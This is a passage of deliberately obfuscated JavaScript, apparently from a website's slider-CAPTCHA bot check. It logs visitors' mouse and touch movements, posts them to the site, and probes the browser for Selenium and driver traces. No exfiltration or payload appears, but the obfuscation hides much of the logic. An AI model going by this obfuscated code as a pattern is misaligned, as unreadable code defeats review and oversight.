_0x46e7ce=_0x41f2b6['y']-_0x58d6eb[_0x4b5f18(0x82c,0x7e3,0x9c6,0x8e1)](0x25ea+-0xccb+-0x191d,_0x41f2b6['r'])+(0x1761+-0x4f4*0x2+-0xd77),_0x462083=_0x41f2b6[_0x4b5f18(0x5d1,0x523,0x613,0x757)][_0x4b5f18(0x84e,0x882,0x88f,0x8a4)+'ta'](_0x41f2b6['x'],_0x46e7ce,_0x41f2b6['L'],_0x41f2b6['L']);_0x41f2b6['block'][_0x4b5f18(0x46d,0x4ef,0x3f3,0x42b)]=_0x41f2b6['L'],_0x41f2b6['blockCtx']['putImageDa'+'ta'](_0x462083,0x2b*0x6b+0x20fd*-0x1+0xf04*0x1,_0x46e7ce);},_0x460068[_0x4f4cc0(0x25,0x6a,0x20b,0x167)]=function(){},_0x460068['src']=this['getRandomI'+'mg'](),this[_0x4f4cc0(-0xe5,-0x242,-0x337,-0x1d4)]=_0x460068;}},{'key':'draw','value':function(){this['x']=this['getRandomN'+'umberByRan'+'ge'](this['L']+(-0x1b3b+-0x1*-0x1cf9+-0x1b4),this['w']-(this['L']+(0x4ee*-0x5+0x2562+-0xcb2))),this['y']=this['getRandomN'+'umberByRan'+'ge'](_0x58d6eb['PNugs'](-0x11c+0x1392+0x3*-0x624,(0x2629*0x1+0x1*0x10df+-0x1b83*0x2)*this['r']),this['h']-(this['L']+(0x20d5+-0xbd3+-0x14f8))),this['drawCanvas'](this['canvasCtx'],'fill',this['x'],this['y']),this['drawCanvas'](this['blockCtx'],_0x58d6eb['VZSeF'],this['x'],this['y']);}},{'key':'clean','value':function(){function _0x21c0a0(_0x3bb9b3,_0x1db260,_0xed6acf,_0xea8974){return _0x5bde05(_0x3bb9b3-0x127,_0xea8974,_0x3bb9b3-0x308,_0xea8974-0x110);}this['canvasCtx']['clearRect'](-0x17*0xd7+0x1fee+-0xc9d*0x1,-0x22fe+0x15*0xcb+0x61d*0x3,this['w'],this['h']),this[_0x21c0a0(0x273,0x468,0x11d,0x271)][_0x21c0a0(0x1fe,0x12a,0x1b8,0x98)](0x17f0+-0x1086+-0x76a,0x1*0x248b+-0x1010+-0x147b,this['w'],this['h']),this['block']['width']=this['w'];}},{'key':_0x5bde05(0xbd,0x2a9,0x101,0x252)+'andler','value':function(_0x507bb8){function _0x217cb3(_0x1d07be,_0x5f44da,_0x37cc40,_0x2f8de0){return _0x5bde05(_0x1d07be-0xeb,_0x37cc40,_0x1d07be-0x322,_0x2f8de0-0x114);}this['isMouseDow'+'n']=!(0x4*0x87c+-0x22c*0x7+-0x12bc),_0x507bb8['changedTou'+'ches']?(this['originX']=_0x507bb8[_0x217cb3(0x435,0x2d2,0x377,0x36b)+'ches'][-0x1b33+-0xc73+0x27a6]['clientX'],this[_0x217cb3(0x537,0x33e,0x737,0x472)]=_0x507bb8[_0x217cb3(0x435,0x357,0x21a,0x525)+'ches'][-0x649*-0x3+0x3c2+-0x169d][_0x217cb3(0x567,0x361,0x557,0x414)]):(this['originX']=_0x507bb8['clientX'],this[_0x217cb3(0x537,0x641,0x5c1,0x651)]=_0x507bb8[_0x217cb3(0x567,0x6eb,0x586,0x5a1)]);}},{'key':_0x1ff50f['DdHrZ'],'value':function(_0x48c3db){function _0x27e73e(_0x35652f,_0x37d678,_0x24dacd,_0xc79b40){return _0x5bde05(_0x35652f-0x1d,_0x35652f,_0x24dacd- -0xd7,_0xc79b40-0x33);}var _0x3b35df={'jfSoR':function(_0x1ea3f1,_0x367cbf,_0x4fdf1c,_0x1efd97,_0x5f5cb9){return _0x1ea3f1(_0x367cbf,_0x4fdf1c,_0x1efd97,_0x5f5cb9);}};if(_0x27e73e(-0x393,-0x59,-0x1a4,0x32)==='OsZaj')return _0x3b35df['jfSoR'](_0x363bb7,this,void(-0x516+-0x305*-0x7+0x100d*-0x1),void(-0x1*-0x83d+0x1*0x20b1+-0x28ee),function(){var _0x5acccd;return _0x202409(this,function(_0x270c47){function _0x153b52(_0x69378b,_0x28041a,_0x1441b4,_0x11a50c){return a0_0x1485(_0x1441b4- -0x273,_0x69378b);}switch(_0x270c47['label']){case 0x1811*-0x1+0x1a5*-0x9+0x26de:return _0x5acccd=_0x2e32ba(_0xfadb91['a'])(),[0x135*0x15+0x6c*-0x59+-0xc37*-0x1,_0x22470a['table'](_0x5acccd)];case-0xf24+0x1d6+0xd4f:return[-0x4*-0x202+0x25af+-0x2db5,_0x270c47[_0x153b52(0x35d,0x235,0x1c0,0x262)]()['time']];}});});else{if(!this['isMouseDow'+'n'])return!(0x13*0x12b+-0xedb*-0x1+-0x250b);var _0x2453df=_0x48c3db['changedTou'+'ches']?_0x48c3db['changedTou'+'ches'][-0x2697+0x94d+-0xea5*-0x2]['clientX']:_0x48c3db[_0x27e73e(0x29b,0x1e6,0x155,0x24e)],_0xe2a347=_0x48c3db['changedTou'+'ches']?_0x48c3db['changedTou'+'ches'][-0x1937+0x5*-0x1b9+0x21d4]['clientY']:_0x48c3db['clientY'],_0x52d343=_0x58d6eb[_0x27e73e(-0x12c,-0x15,-0x191,-0x1e7)](_0x2453df,this['originX']);if(_0x58d6eb['cwRgL'](_0x52d343,-0x20b5+0x25c1+-0x50c)||_0x58d6eb['kIZcH'](_0x52d343,0x1*-0x164+0x168b+-0x1501*0x1)>=this['w'])return this['reset'](),!(0x281*0x9+0x16*0xbc+-0x9ac*0x4);var _0x1b56d5={'x':_0x2453df,'y':_0xe2a347,'timestamp':Date['now'](),'state':_0x48c3db['type']};this[_0x27e73e(-0x24,-0x278,-0x139,-0x345)]['push'](_0x1b56d5),this['slider']['style'][_0x27e73e(-0x76,-0x2fd,-0x20f,-0x9f)]=_0x52d343+'px';var _0x46934c=_0x58d6eb['DRlkh'](this['w']-(-0x18d2+-0x1*-0x1b97+-0xdf*0x3)-(-0xbb2*0x2+-0xf65+0x26dd),_0x58d6eb['LyRVa'](this['w'],-0x652+0x1*0x287+0x3f3))*_0x52d343;this['block'][_0x27e73e(-0x38e,-0x374,-0x1c4,-0x17)]['left']=_0x46934c+'px',this[_0x27e73e(-0xcb,0xe0,-0x8c,-0x1ea)](this['sliderCont'+'ainer'],'sliderCont'+'ainer_acti'+'ve'),this['sliderMask']['style'][_0x27e73e(-0xa5,-0x158,-0x1a0,-0x8e)]=_0x52d343+'px';}}},{'key':_0x5bde05(0xba,0x117,-0xb3,-0x255)+'dler','value':function(_0x48a3a0){var _0x5e80b1=this;function _0x413472(_0x52c6c1,_0x4e45f8,_0x3e3fdf,_0xa11015){return _0x5bde05(_0x52c6c1-0x6f,_0x52c6c1,_0x4e45f8-0x91,_0xa11015-0x12a);}return!!this['isMouseDow'+'n']&&(this[_0x413472(0x13c,0x2c0,0x21a,0x4a7)+'n']=!(0x3b*-0x83+0xbd3*0x2+-0x346*-0x2),_0x58d6eb['ZhTpj'](_0x48a3a0[_0x413472(0x98,0x1a4,0x35b,0x34e)+'ches']?_0x48a3a0[_0x413472(0x354,0x1a4,0x1c6,-0x14)+'ches'][-0x877+-0x1349+0x1bc0]['clientX']:_0x48a3a0['clientX'],this[_0x413472(0x173,0x338,0x4a5,0x28f)])&&(this[_0x413472(0x310,0x276,0x2dc,0x339)+'s'](this[_0x413472(-0x1f0,-0x27,0x21,0x1c9)+'ainer'],'sliderCont'+_0x413472(0x27,-0xc4,-0x1e5,-0x5c)+'ve'),void(this['verify']()['spliced']?(this['addClass'](this[_0x413472(-0x1a6,-0x27,-0x1e0,0x1ae)+'ainer'],_0x413472(0x163,-0x27,0x167,0x16a)+_0x413472(-0x2c7,-0xd9,0xa3,0x7)+'ess'),this['sendDataBy'+_0x413472(0x23b,0x29e,0xfb,0x1f9)]()):(this['infoBox']['classList']['add']('show'),this['infoBox'][_0x413472(0x1f6,0x368,0x41d,0x361)]['add']('fail'),this['infoBox']['innerText']=_0x58d6eb[_0x413472(0x290,0x233,0x21d,0x40f)],this[_0x413472(-0x39,0xdc,0x2b9,0x311)](this['sliderCont'+'ainer'],'sliderCont'+'ainer_fail'),setTimeout(function(){_0x5e80b1['reset']();},-0x3*-0x4d5+0xa72*0x1+-0x1509)))));}},{'key':'bindEvents','value':function(){var _0x86874d=this;function _0x6f821(_0x23364b,_0x8160b6,_0x5d29b0,_0x4332c3){return _0x5bde05(_0x23364b-0x6c,_0x8160b6,_0x5d29b0-0x9c,_0x4332c3-0xa6);}this['el'][_0x6f821(-0x7b,0x13c,-0x67,0x97)+_0x6f821(0x15e,0x76,0x153,0xa4)]=function(){return!(-0x3*0x49+-0x1461+0x153d);},this['refreshIco'+'n']['onclick']=function(){function _0x31f799(_0x15d149,_0x3614fc,_0xe54eb,_0x31ba07){return _0x6f821(_0x15d149-0x153,_0xe54eb,_0x31ba07-0x45,_0x31ba07-0x154);}if('XtwUX'!=='CvnKj')_0x86874d[_0x31f799(0xc,0x304,0x14f,0x200)]();else{var _0xc29fff;_0x45ccb1['exports']=(_0xc29fff=_0x537a53(-0x1d4b+0x1775+-0x36*-0x1e),_0xc29fff[_0x31f799(0x163,0x15b,0x33a,0x2d4)][_0x31f799(0x2fb,0x20f,0x499,0x263)]);}},this[_0x6f821(0xc8,0xa0,0x296,0x290)][_0x6f821(0x11c,0x308,0x28e,0x34d)+'stener']('mousedown',function(_0x223565){_0x86874d['mouseDownH'+'andler'](_0x223565);}),this[_0x6f821(0x15a,0x107,0x296,0x11e)][_0x6f821(0x3b6,0x168,0x28e,0x1b0)+_0x6f821(0x43d,0x599,0x37a,0x567)]('touchstart',function(_0x5aaacd){_0x86874d['mouseDownH'+'andler'](_0x5aaacd);}),this['slider'][_0x6f821(0x289,0x159,0x28e,0x37e)+_0x6f821(0x555,0x456,0x37a,0x2cb)](_0x58d6eb[_0x6f821(-0x186,-0xcb,-0xb1,-0xee)],function(_0x59bc98){function _0x126b7e(_0x677846,_0xe5650f,_0x215baa,_0x26982d){return _0x6f821(_0x677846-0x112,_0xe5650f,_0x26982d- -0x24f,_0x26982d-0x87);}_0x86874d[_0x126b7e(-0xf8,-0x14f,0x17f,-0x78)+'andler'](_0x59bc98);}),this[_0x6f821(0x442,0xab,0x296,0x126)]['addEventLi'+'stener'](_0x6f821(0x37a,0x42f,0x205,0x327),function(_0x4da84e){_0x86874d['mouseMoveH'+'andler'](_0x4da84e);}),document['addEventLi'+'stener']('touchend',function(_0x1a9f43){function _0x2d371c(_0x3adce8,_0x181af4,_0x517a4b,_0x47f13a){return _0x6f821(_0x3adce8-0x10a,_0x47f13a,_0x3adce8-0x4b9,_0x47f13a-0x1a2);}_0x86874d['mouseUpHan'+_0x2d371c(0x660,0x7cc,0x53b,0x5fe)](_0x1a9f43);}),document[_0x6f821(0x430,0xc6,0x28e,0x13a)+_0x6f821(0x4b5,0x2e9,0x37a,0x1bd)]('mouseup',function(_0x1ba9a1){_0x86874d['mouseUpHan'+'dler'](_0x1ba9a1);});}},{'key':_0x1ff50f['oqVar'],'value':function(){var _0x18712f=parseInt(this['block']['style']['left']);return{'spliced':Math['abs'](_0x18712f-this['x'])<0xb*0x32e+0xa01+-0x2cf1};}},{'key':_0x5bde05(-0x52,0x81,0x11f,-0x6b),'value':function(){function _0x56cde6(_0x4fce15,_0x22fa63,_0x1901da,_0x47d694){return _0x5bde05(_0x4fce15-0x1ae,_0x22fa63,_0x1901da-0x22c,_0x47d694-0x7b);}this[_0x56cde6(0x2c2,0x259,0x174,0xbd)+'ainer'][_0x56cde6(0x5a0,0x2f4,0x49d,0x454)]='sliderCont'+_0x56cde6(0x357,0x4f9,0x4c5,0x5a6),this[_0x56cde6(0x478,0x2cf,0x426,0x333)]['style']['left']=-0x18d6+0x1e68+-0x592*0x1,this['block'][_0x56cde6(0x192,0xb1,0x13f,0x13a)]['left']=-0x1f9f*-0x1+-0x1*0x1855+0x3a5*-0x2,this['sliderMask']['style']['width']=0x1*-0x1a83+-0x2*-0xeda+-0x331,this['clean'](),this['mouseData']=[],this['img']['src']=this['getRandomI'+'mg'](),this['draw'](),this['infoBox']['className']=_0x58d6eb['ehWYA'];}},{'key':'safeSlider'+'Result','value':function(_0x4bbd14){var _0x2f44d6=document[_0x357aac(-0xc0,0xb,0xe8,0x6a)+_0x357aac(-0xc9,-0x2c9,-0x2b4,-0xed)+'me'](_0x56a4f7[_0x357aac(0x5a,0x49,0x18f,-0x158)])[0x1844+0x101e+-0x2862];function _0x357aac(_0x423cf9,_0x491ed4,_0x4552c0,_0xe64fd7){return _0x5bde05(_0x423cf9-0x19d,_0xe64fd7,_0x423cf9-0x42,_0xe64fd7-0x9);}_0x4bbd14?(_0x2f44d6['classList']['add'](_0x56a4f7['ENxWv']),_0x2f44d6['classList']['remove']('fail'),_0x2f44d6['innerText']='验证成功'):(_0x2f44d6[_0x357aac(0x319,0x512,0x521,0x45a)]['add']('show'),_0x2f44d6['classList'][_0x357aac(0x298,0x3ec,0x1dd,0x323)]('fail'),_0x2f44d6['innerText']=_0x56a4f7[_0x357aac(-0x11f,0x38,-0x33e,0xef)]);}},{'key':_0x1ff50f['wvlhb'],'value':function(){var _0x353f29=this,_0x50fa30=new XMLHttpRequest();_0x50fa30['onreadysta'+'techange']=function(){function _0x2011c0(_0x5a3f3c,_0x4f5058,_0x19ea8a,_0x40abd7){return a0_0x1485(_0x19ea8a-0x1d0,_0x40abd7);}0x2199+-0x1bb1+-0x5e4===_0x50fa30['readyState']&&(-0x74a*0x1+0x1b1*0xc+-0xc3a===_0x50fa30['status']?(_0x353f29['safeSlider'+'Result'](!(-0xd99+-0x9*-0xe1+0x5b0)),_0x353f29['success']&&_0x353f29['success']()):(_0x353f29['safeSlider'+'Result'](!(0x204+-0x67*-0x4a+-0x1fc9)),setTimeout(function(){_0x353f29['reset']();},0x1*-0x1f63+0x1c49+-0x6*-0x12b),_0x353f29['fail']&&_0x353f29[_0x2011c0(0x453,0x98,0x2ba,0x2ae)]()));},_0x50fa30['open'](_0x4314e8(-0x244,0x19d,0x130,-0x82),'/ctiax15p7'+_0x4314e8(-0xdc,-0x18d,-0x110,-0x7)+_0x4314e8(0x186,0xfc,-0x1f9,0x15)+'p',!(-0x17b8+0x263f*0x1+-0xe87)),_0x50fa30[_0x4314e8(-0x1e7,-0x2e,-0x8a,-0x215)+'Header']('Content-Ty'+'pe','applicatio'+'n/json');var _0x47aee0={};_0x47aee0['mouseData']=this['mouseData'];var _0x15c3d0=JSON[_0x4314e8(0xeb,0x196,-0x82,0xec)](_0x47aee0);function _0x4314e8(_0x2aa93d,_0x139fe9,_0x323724,_0x3c44f8){return _0x5bde05(_0x2aa93d-0xa7,_0x2aa93d,_0x3c44f8- -0x174,_0x3c44f8-0x151);}_0x50fa30['send'](_0x15c3d0);}},{'key':'init','value':function(){function _0x1f492e(_0x38814d,_0xa8bdba,_0x5ebb82,_0x532c9a){return _0x5bde05(_0x38814d-0x9,_0x5ebb82,_0x532c9a- -0xff,_0x532c9a-0xa);}this['initDOM'](),this['initImg'](),this['draw'](),this[_0x1f492e(0x289,0x24c,-0x2,0x94)]();}}]);}()),_0x1146ac=(function(){var _0x278d87={'vGaTX':_0x1ff50f['iqhhq'],'EofPw':'challenge-'+_0x1810bc(0x5e9,0x654,0x55d,0x3de),'TSJTQ':'none','OKRER':_0x1810bc(0x1d8,0x17c,0x128,-0x57)+'body-text','twdNo':'block','iFWCV':function(_0x4d91dd,_0x1db839){return _0x1ff50f['ybNGa'](_0x4d91dd,_0x1db839);},'esBLO':function(_0x5abfca,_0x824199){return _0x1ff50f['xKZlN'](_0x5abfca,_0x824199);},'oanIK':_0x1ff50f['xnLYd'],'DAIme':_0x1ff50f['gZUdI'],'tYsjS':':\x20has\x20','Bghjd':'[Canvas]:\x20'+'not\x20suppor'+_0x1810bc(0x477,0x505,0x282,0x369),'kFahq':_0x1810bc(0x2c5,0x103,0x371,0x365),'istnv':_0x1ff50f['acAPr'],'vEKUL':_0x1ff50f['YpQgR'],'EbWGy':'[UserAgent'+']:\x20not\x20sup'+_0x1810bc(0x443,0x29b,0x23d,0x3cb),'Gagsf':_0x1ff50f['ffKjq'],'Vqxhp':'__driver_e'+'valuate','nFezC':'__selenium'+'_evaluate','ifhfp':'__driver_u'+_0x1810bc(0x515,0x61b,0x3a6,0x517),'tBhKK':_0x1ff50f[_0x1810bc(0x503,0x6b4,0x2e6,0x2e7)],'YCCRW':_0x1810bc(0x56f,0x4a0,0x57a,0x470)+'_unwrapped','ptHiy':function(_0x3e1526,_0x222a7b){return _0x3e1526||_0x222a7b;},'dTjLG':'**isDriver'+_0x1810bc(0x331,0x3dd,0x274,0x2f6),'XEguV':function(_0x5b7456,_0x3fb9ca){return _0x1ff50f['bgDeJ'](_0x5b7456,_0x3fb9ca);},'tiaYY':_0x1810bc(0x2ca,0x37e,0x4f1,0x269)};function _0x1810bc(_0x485f71,_0x2f9554,_0xc559c5,_0x18f3e2){return _0x19a28a(_0x485f71- -0x207,_0x2f9554-0x91,_0x18f3e2,_0x18f3e2-0x15a);}if(_0x1ff50f['hYIZf']!==_0x1810bc(0x314,0x546,0x17f,0x23a))_0x2d3883(_0x5e1173);else{return _0x1cd306(function _0x3ba487(){function _0x2cebcf(_0x13c312,_0x5e6ef7,_0x426a39,_0x4f1006){return _0x1810bc(_0x426a39-0x221,_0x5e6ef7-0x127,_0x426a39-0x10b,_0x4f1006);}_0x10793f(this,_0x3ba487),this['errorList']=[],this['isCTCTPage']=this['checkDomNy'+_0x2cebcf(0x751,0x888,0x804,0x861)]();},[{'key':_0x1ff50f['SfqOY'],'value':function(){function _0xb839cf(_0x2eeab2,_0x4cb93d,_0x59267f,_0x388631){return _0x1810bc(_0x59267f-0x2,_0x4cb93d-0x125,_0x59267f-0xbe,_0x2eeab2);}return document[_0xb839cf(0x3f1,0x7e,0x236,0x3b1)+'ById'](_0x278d87['vGaTX'])&&document[_0xb839cf(0x1c,0x1b5,0x236,0x350)+_0xb839cf(0x76f,0x6be,0x56a,0x440)](_0x278d87['EofPw'])&&document['getElement'+'ById']('challenge-'+'body-text')&&document[_0xb839cf(0x41e,0x37e,0x236,0x36f)+'ById'](_0xb839cf(0x350,0x1fa,0x1da,0x40a)+'success')&&document['getElement'+'ById']('challenge-'+_0xb839cf(0x5d7,0x543,0x480,0x65f))&&document['getElement'+_0xb839cf(0x470,0x5aa,0x56a,0x6ea)]('safeSplide'+'r');}},{'key':_0x1810bc(0x5f0,0x50f,0x55c,0x59f),'value':function(){function _0x6f18f8(_0x3717d7,_0x6b7c3d,_0x4a5461,_0x381a63){return _0x1810bc(_0x6b7c3d-0xf7,_0x6b7c3d-0x193,_0x4a5461-0xe4,_0x381a63);}!xyjgnaksfLocal[_0x6f18f8(0x4e6,0x66a,0x510,0x672)+'tzlwty']&&this['isCTCTPage']&&(document['getElement'+'ById']('challenge-'+'running')['style']['display']=_0x6f18f8(0x841,0x6b8,0x584,0x4df),document['getElement'+'ById']('challenge-'+'spinner')['style'][_0x6f18f8(0x6b9,0x616,0x68c,0x729)]=_0x56a4f7['sFoWc'],document[_0x6f18f8(0x54b,0x32b,0x31e,0x325)+'ById'](_0x56a4f7[_0x6f18f8(0x1eb,0x2af,0x479,0x87)])['style'][_0x6f18f8(0x425,0x616,0x579,0x48a)]=_0x6f18f8(0x57b,0x6b8,0x7b3,0x51c),document['getElement'+'ById'](_0x6f18f8(0x42c,0x2cf,0xa2,0x434)+'success')['style']['display']='none',document['getElement'+'ById'](_0x56a4f7['Bfkeb'])['style']['display']=_0x6f18f8(0x6ae,0x6a4,0x893,0x6ad),document['getElement'+'ById'](_0x56a4f7[_0x6f18f8(0x2a4,0x44a,0x541,0x545)])[_0x6f18f8(0x393,0x340,0x24f,0x4ae)][_0x6f18f8(0x794,0x616,0x66d,0x68a)]='none');}},{'key':_0x1ff50f['BTONO'],'value':function(){function _0x30e5e7(_0x37fd6e,_0x4072f3,_0x235550,_0x43f461){return _0x1810bc(_0x4072f3-0x137,_0x4072f3-0x84,_0x235550-0xf7,_0x37fd6e);}!xyjgnaksfLocal['pkzm2_uq0i'+_0x30e5e7(0x482,0x410,0x38c,0x4c9)]&&this['isCTCTPage']&&(document['getElement'+'ById'](_0x278d87[_0x30e5e7(0x526,0x324,0x4ad,0x1c9)])['style']['display']='none',document['getElement'+'ById']('challenge-'+'spinner')[_0x30e5e7(0x2ab,0x380,0x1a4,0x41a)]['display']=_0x278d87['TSJTQ'],document[_0x30e5e7(0x1e5,0x36b,0x3e7,0x312)+_0x30e5e7(0x723,0x69f,0x4a7,0x61e)](_0x278d87['OKRER'])[_0x30e5e7(0x2a6,0x380,0x564,0x191)]['display']=_0x278d87['TSJTQ'],document['getElement'+'ById'](_0x30e5e7(0x4f9,0x30f,0x146,0xec)+_0x30e5e7(0x513,0x5b5,0x481,0x577))['style']['display']='none',document[_0x30e5e7(0x538,0x36b,0x1b7,0x28c)+'ById']('safeSplide'+'r')['style'][_0x30e5e7(0x4ed,0x656,0x76d,0x68a)]=_0x278d87['TSJTQ'],document['getElement'+'ById']('challenge-'+'success')[_0x30e5e7(0x185,0x380,0x38f,0x56d)]['display']=_0x278d87['twdNo']);}},{'key':'verifyFail'+'AgainEnv','value':function(){var _0x11e8b3={'yuuDF':function(_0x547a99,_0x4ff106){return _0x547a99(_0x4ff106);}};function _0x40b398(_0x23514f,_0x4a57bf,_0x452f65,_0x28ec4e){return _0x1810bc(_0x23514f- -0x4e5,_0x4a57bf-0x175,_0x452f65-0x3e,_0x28ec4e);}if(_0x56a4f7[_0x40b398(-0x2ec,-0x115,-0x514,-0x121)]===_0x56a4f7['Tseot']){var _0x461adb=_0x11e8b3['yuuDF'](_0x30d001,this);return _0x303318&&_0x461adb[_0x40b398(-0x170,-0xa1,0xc4,0xb7)](_0x39c61f),_0x461adb[_0x40b398(-0x328,-0x545,-0x3e7,-0x4fc)+'erty']('init')&&this['init']!==_0x461adb['init']||(_0x461adb['init']=function(){function _0x1fe388(_0x12398f,_0x348c32,_0x246c0e,_0xc69fb9){return _0x40b398(_0x348c32-0x671,_0x348c32-0xeb,_0x246c0e-0x1d6,_0x246c0e);}_0x461adb[_0x1fe388(0x52b,0x404,0x3ac,0x41a)]['init'][_0x1fe388(0x1d3,0x373,0x405,0x19f)](this,arguments);}),_0x461adb['init']['prototype']=_0x461adb,_0x461adb[_0x40b398(-0x26d,-0x1f8,-0x341,-0x1a3)]=this,_0x461adb;}else!xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']&&this['isCTCTPage']&&(document['getElement'+'ById']('challenge-'+'running')[_0x40b398(-0x29c,-0x364,-0xed,-0x292)]['display']=_0x56a4f7['sFoWc'],document['getElement'+'ById'](_0x40b398(-0x30d,-0x35b,-0x37b,-0x298)+'spinner')['style']['display']=_0x56a4f7['sFoWc'],document['getElement'+'ById']('challenge-'+'body-text')['style']['display']='block',document['getElement'+'ById'](_0x56a4f7[_0x40b398(-0x192,-0x23f,-0x24a,0x25)])[_0x40b398(-0x29c,-0xe5,-0x12f,-0x2cb)][_0x40b398(0x3a,0x18,0x203,-0x1b7)]=_0x56a4f7['sFoWc'],document['getElement'+_0x40b398(0x83,0x1b2,-0x141,0x1aa)]('challenge-'+'stage')['style']['display']=_0x56a4f7[_0x40b398(-0x20f,-0x86,-0x154,-0x35)],document[_0x40b398(-0x2b1,-0x32d,-0x1ac,-0x356)+'ById'](_0x56a4f7['UcscQ'])['style'][_0x40b398(0x3a,0x10,0x1bf,0x190)]=_0x56a4f7['wcgdl']);}},{'key':_0x1810bc(0x583,0x4c2,0x60d,0x6a9)+_0x1810bc(0x1ac,0x3ac,0x18c,0x396),'value':function(){function _0x2cac7d(_0x422d98,_0x49d7f3,_0x13f614,_0x33c0bd){return _0x1810bc(_0x33c0bd- -0x2e9,_0x49d7f3-0x1e6,_0x13f614-0xcf,_0x422d98);}var _0xfb0f7={'zcnQr':function(_0x589d43,_0xfaceee,_0x32aada,_0x129ed0,_0x16b377){function _0x3342b5(_0x220b88,_0x4f6547,_0xc84b82,_0x176c01){return a0_0x1485(_0x220b88-0x148,_0x176c01);}return _0x56a4f7[_0x3342b5(0x228,0x3e9,0x3c8,0x94)](_0x589d43,_0xfaceee,_0x32aada,_0x129ed0,_0x16b377);}};if('oMPli'!=='WuarP'){var _0x30b694=_0x56a4f7['nigkB'](_0x5610dc,_0x2cac7d(0x1c9,0xbe,0x91,0xf3));_0x31e33c(_0x56a4f7[_0x2cac7d(0x387,0x23a,0x43e,0x296)],_0x449377,_0x30b694),_0xab9f9f(),this['verifySucc'+'essEnv'](),_0x5a9588();}else return _0xfb0f7[_0x2cac7d(0xac,0x141,0x3c2,0x1bb)](_0x4a3c1a,this,void(-0x1172+-0x3d3+0x1545*0x1),void(-0x59*-0x30+0x6fd+-0x17ad),function(){return _0x56ec2b(this,function(_0x200004){var _0x575437={};return _0x575437['dep']=_0x54b312,(_0x21c261=!(-0xc7a*0x1+-0x9f5*-0x3+0x2*-0x8b2),_0x3c7691(_0x1261c7['c'])(_0x575437),_0x3ccdc2(_0x48ae51['a'])(),[-0x1*0x1ab7+-0xc8f*-0x2+-0x19b*-0x1,_0x364a35]);});});}},{'key':'initSlider','value':function(){function _0x5b9eca(_0x3df86d,_0x209571,_0x38732b,_0x4f16a3){return _0x1810bc(_0x3df86d- -0x1ae,_0x209571-0x129,_0x38732b-0x1d8,_0x209571);}if(!xyjgnaksfLocal[_0x5b9eca(0x3c5,0x49e,0x499,0x394)+_0x5b9eca(0x12b,0x14d,0x317,0x11f)]&&this['isCTCTPage']){var _0x94748e=this;new _0x5bef2f(document['getElement'+_0x5b9eca(0x3ba,0x3b2,0x456,0x2c8)](_0x5b9eca(0x423,0x448,0x274,0x2d9)),function(){var _0x2fccc5={};function _0x23b171(_0x50a97e,_0x932d7a,_0x22a052,_0x19933b){return _0x5b9eca(_0x22a052- -0x32b,_0x932d7a,_0x22a052-0xb0,_0x19933b-0xa1);}_0x2fccc5['vJyiF']=function(_0x5309c6,_0x4554e){return _0x5309c6==_0x4554e;};var _0x18b82d=_0x2fccc5;if(_0x23b171(-0x20d,-0x38f,-0x184,-0x299)!=='AVMEG'){var _0x247340=typeof _0x5b1717;return null!=_0xd87018&&(_0x18b82d[_0x23b171(-0x33f,-0x3b3,-0x1cb,-0x36b)]('object',_0x247340)||'function'==_0x247340);}else _0x94748e['allCheckRi'+'ght']();},function(){})['init']();}}},{'key':'objHasAttr','value':function(_0xa0ca29,_0x5925ce,_0x336f78){if(!_0xa0ca29)return!(-0xd*0x1f9+0x1*0x146b+0x53b);function _0x37fcac(_0x1e2f4e,_0x322f55,_0x3eb767,_0x2db820){return _0x1810bc(_0x322f55-0x274,_0x322f55-0x1ea,_0x3eb767-0x179,_0x2db820);}for(var _0xa0b6b9=!(-0x17f6+0x208+0x322*0x7),_0x799e2e=0x130c*-0x2+0x147c+0x119c;_0x278d87['iFWCV'](_0x799e2e,_0x5925ce['length']);_0x799e2e++){var _0x4c94eb=_0x5925ce[_0x799e2e];_0x278d87['esBLO'](_0x278d87['oanIK'],toString['call'](_0xa0ca29[_0x4c94eb]))?(_0x336f78||this['errorList']['push']('env:\x20'['concat'](toString['call'](_0xa0ca29),_0x278d87[_0x37fcac(0x848,0x66d,0x891,0x667)])['concat'](_0x4c94eb)),_0xa0b6b9=!(0x1d*0x85+0x17*-0x117+-0xc5*-0xd)):_0x336f78&&this['errorList']['push']('tool:\x20'[_0x37fcac(0x366,0x577,0x79a,0x382)](toString['call'](_0xa0ca29),_0x278d87['tYsjS'])['concat'](_0x4c94eb));}return _0xa0b6b9;}},{'key':_0x1810bc(0x2e2,0x1e2,0x22d,0x185)+'wAttr','value':function(){function _0x51a83b(_0x6931e2,_0x7a22bd,_0x3ee6bd,_0x538c2a){return _0x1810bc(_0x6931e2- -0x139,_0x7a22bd-0x2e,_0x3ee6bd-0xf,_0x538c2a);}return this['objHasAttr'](window,[]['concat'](['location','navigator','document','screen',_0x51a83b(0x7d,-0x7e,0x11a,0x265),_0x56a4f7['PXtms'],_0x51a83b(0x119,-0x98,0x257,0x14f)+'t',_0x51a83b(0x2bf,0x38c,0x4dd,0x219),'outerHeigh'+'t','pageXOffse'+'t',_0x51a83b(0x3d2,0x27d,0x34a,0x1c4)+'t','scrollX',_0x56a4f7[_0x51a83b(0x303,0x4b9,0x10f,0x28e)],_0x56a4f7['lkRMX'],_0x56a4f7['oXcaK']],['alert',_0x56a4f7['XbHTw'],'prompt',_0x51a83b(0x3ff,0x291,0x372,0x3e0),_0x56a4f7[_0x51a83b(0x394,0x23e,0x16c,0x5ce)],'setTimeout',_0x56a4f7[_0x51a83b(0x2e6,0x164,0x36a,0x2ab)],_0x51a83b(0x41f,0x24c,0x50b,0x1f1)+'l','clearInter'+_0x51a83b(0x293,0x386,0x1a1,0x2b4),_0x56a4f7['nUYjP'],'resizeTo','scroll',_0x56a4f7['LUyUx'],_0x56a4f7['wJcap'],_0x51a83b(0x2ec,0x3bc,0xee,0x1e5),_0x56a4f7['KcGTd'],'find']));}},{'key':_0x1810bc(0x3c5,0x39b,0x3e0,0x3b5)+_0x1810bc(0x25c,0x458,0x4f,0x25d),'value':function(){function _0x5cfd45(_0x4cedc6,_0x1bd2df,_0x588871,_0x187dd3){return _0x1810bc(_0x1bd2df- -0x495,_0x1bd2df-0x100,_0x588871-0x1ba,_0x187dd3);}return 